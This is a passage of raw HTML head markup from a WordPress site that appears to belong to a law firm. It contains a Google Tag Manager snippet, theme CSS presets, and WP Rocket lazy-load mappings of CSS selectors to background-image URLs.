j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<!-- End Google Tag Manager -->
<meta name = "yandex-verification" content = "30e9cf6803d88a1b"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-b13bc32f-b2e1-45f7-9456-8b9bb79737be: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-c74d3310-f5ad-4aca-bd76-62bc83517673: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-2b60314b-8e85-4af3-8ad0-2ea3cb48a8da: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-3648787c-83a8-4580-904d-65a08b435565: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-cae6c42f-b106-4d7e-9425-ea4015c27ee1: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-4aca2f7b-f183-475c-ab7b-a7b070932c6a: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-0a918d41-01ff-4d77-b48e-c1befd428e19: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-9054bd8a-7462-4714-876e-0c2c94838d4b: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-614d9638-5168-4f3a-95f0-668279b78c88: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-da101e22-4008-401d-b2f7-930c122e985b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-6bfc7a25-c1b0-497c-96b7-26ace9ecd789: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-918cc387-a138-4146-a127-2fb94a95e84a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-24d619cf-61ff-49df-8bc7-c9a5dcaf1339: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-4357eed1-dc7f-4543-aa96-61ec0ae4a52d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-81b5f955-2fcd-4543-a057-8176073a5571: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-c4c4b4a5-1863-4f1b-9945-f8518e6edd67: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-6c481133-1b30-4f25-84b7-ac6b7d55a14c: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-88868756-cea5-4010-a5af-8e2109de8af3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-12c1098d-0bc9-4566-a4e8-917b381f3db0: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-ad33cba9-59d1-4136-9bd0-261c6309a286: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-ed054c57-f157-4a05-ab68-8b5abd588432: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-46a61c8e-b0f2-4867-9469-c277f3603310: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-b9f18619-a615-4176-aa5b-194e1ee101a1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-eb14e22b-6ea9-4d50-82e3-09f764096754: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-3b30a6af-7ef7-41ec-8988-c5bbf5a40267: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-36843a4e-d88a-45bb-abae-ed2e3b00536c: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-1d113b8a-9314-4201-9b1e-89f7f0f856b4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-0d736bc8-a471-4173-912f-c098cb2bebc4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-c5a3c54d-7598-4fcf-b7b1-eb3ac0c470b6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-8538565c-8dfc-4262-a799-4793a6ea7054: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-6caf1338-2b80-4cbf-8879-517fe58c5afe: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-8d1dc4bc-844f-4a7e-b259-a3fd2eee332a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-0fb30625-b079-455f-a9c6-bc4c11160be1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-41cd33ef-d032-478b-9a01-9c102c32d332: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-1eaaf9aa-ab63-442a-afc9-5f6636f4d121: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-4412aeaa-84ca-4817-8cc8-62466c55f74a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-2da6bd9d-5fa5-4f34-a146-12f130a136d6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-7fd0e3ec-fd56-467c-8e86-378aa9aad953: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-35297b65-2a14-429a-bb66-a43e23191661: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-8f39135a-a563-403d-956a-a21ac52d7e9e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-896776ca-d687-400d-819d-32a2f1fa05d2: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-4e781517-62ef-49fa-903f-3d5dba4c6e75: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-6f76a345-ba76-452f-8e06-5549a4c0a000: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-1793b775-6663-4ce7-a98b-45fa68d37cf9: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-5300c378-a853-4321-b6e5-fd13292adf96: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-5caa1764-461d-4c02-b6db-6697478703a7: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-6c8868b8-8b0a-4e8f-b2de-e312a80524e3: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-bb6a93fe-d86f-417c-bf8b-2dd0dcd3644e: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-52fc4b78-0e39-4283-ab00-0aadc71bcde6: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-9ce52363-fac7-44f8-9825-4871678fe4bf: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-f19143e9-2dc3-4cad-9c97-b7d61eee882e: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-b614168f-4a46-4e25-8ead-86a3349e82d1: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-2cbec8dc-dcdb-48dc-847d-e6933122d378: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-d51fcacf-62e8-4f6f-b46e-f70d0f8ff443: url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-87776de2-47f9-4bd9-8822-aa5e60469a86: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-1afe400e-76e9-41e5-ada3-6385999cc5b0: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-ea71281d-ec38-4169-b5f5-2355c425e51f: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-90209b95-323a-4075-bd07-81192913fd15: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-cc2aea88-5fdf-4e98-b522-a6827ec83445: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-f1e14dc2-08ad-49d1-a99a-2e63fa3e7bcc: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-29c30244-2a62-4bd4-a065-bb3604392a6e: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-d9295f35-14ab-4ee2-8410-e1a48e64c65a: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-2d940d13-2610-48bd-ab73-6a7e400c22fb: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-c1d89e6e-ec4f-4d05-be0b-4a558857bb3b: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-d2d21244-89f2-4cb0-8370-c9b61762f4f4: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-48fcb991-177f-4e40-9611-b67a1656655f: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-195c1c07-dc06-4dd2-935b-973033e7a885: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-a61ec936-5fa9-415f-a891-ebb3a85577f3: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-20c13dc4-3a71-48b5-a6ae-0cc1dab859f0: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-ff0d42fc-3887-4d6f-9f5e-1131f19aa2db: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-637516b9-0905-4152-8337-12115dbf0b00: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-c91993ef-bc1c-47d7-89be-2d47dcde60de: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-30401478-5bee-465d-9381-da02ffc6f516: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-fed63677-0f91-45ed-a94f-6e992dc96336: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-db93b256-d97c-4fab-9d10-0b64848d703d: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-3b5c7c14-9e77-4115-9ee5-1b689c461489: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-2aad0922-ec99-4d4d-80a8-36d5595b43b7: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-30b47a79-0d5e-49c5-bee7-fb3bedbc52d6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-6969b873-00ad-45fd-8663-edc771cbf0a0: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-f6a9590a-a107-4cce-95ae-cc1f16f90c02: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-60883a38-3811-43aa-a3f7-64c648405977: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-ee66b207-c4fb-46b7-bc65-14bc8e3001d1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-65643a43-2f7f-423c-8ebe-975caf1276db: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-3f61e7a3-338a-4944-935c-565c58280d1f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a8c51de7-61e8-4289-ada3-eccbb6df033a"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"838296b1-df40-4a46-8a10-de8237d784af"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"8fe73637-e42e-4fa5-a47a-9ae1616d1a57"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a2c83b53-3829-40dc-9e2a-ffecfe131fc7"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"628dd125-4d68-4fd7-9290-b792fd55ff0d"},{"selector":".fancybox-video","style":":root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c38ec143-b624-4e9b-90a4-b8d8a0eb033f"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"b9a43a05-dc64-4099-8a23-7512dc5e4051"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"37db17b0-b212-4ab4-839c-01913be7726d"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"67769d47-e7d9-4f37-9b7a-6f64f7682b54"},{"selector":".office-whats","style":":root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee"},{"selector":".background-picture","style":":root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d4951483-f981-4509-8397-e4fc5fdcc926"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-b13bc32f-b2e1-45f7-9456-8b9bb79737be: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b13bc32f-b2e1-45f7-9456-8b9bb79737be"},{"selector":".box-benefits","style":":root{--wpr-bg-c74d3310-f5ad-4aca-bd76-62bc83517673: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"c74d3310-f5ad-4aca-bd76-62bc83517673"},{"selector":".parallax-bg","style":":root{--wpr-bg-2b60314b-8e85-4af3-8ad0-2ea3cb48a8da: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"2b60314b-8e85-4af3-8ad0-2ea3cb48a8da"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-3648787c-83a8-4580-904d-65a08b435565: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"3648787c-83a8-4580-904d-65a08b435565"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-cae6c42f-b106-4d7e-9425-ea4015c27ee1: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"cae6c42f-b106-4d7e-9425-ea4015c27ee1"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-4aca2f7b-f183-475c-ab7b-a7b070932c6a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"4aca2f7b-f183-475c-ab7b-a7b070932c6a"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-0a918d41-01ff-4d77-b48e-c1befd428e19: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"0a918d41-01ff-4d77-b48e-c1befd428e19"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-9054bd8a-7462-4714-876e-0c2c94838d4b: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"9054bd8a-7462-4714-876e-0c2c94838d4b"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-614d9638-5168-4f3a-95f0-668279b78c88: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"614d9638-5168-4f3a-95f0-668279b78c88"},{"selector":".new-map-area","style":":root{--wpr-bg-da101e22-4008-401d-b2f7-930c122e985b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"da101e22-4008-401d-b2f7-930c122e985b"},{"selector":".date-cba","style":":root{--wpr-bg-6bfc7a25-c1b0-497c-96b7-26ace9ecd789: 